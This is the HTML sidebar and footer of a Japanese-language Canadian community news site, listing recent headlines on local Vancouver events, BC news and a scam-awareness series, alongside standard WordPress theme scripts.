        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29779","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1408";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29779","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3744";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "624";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/zaigai-tohyo-shugiin-51th-yotei/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始予定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" class="td-image-wrap " title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回">「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6976aba36448d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"762fc21986","ip":"18.188.167.143","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


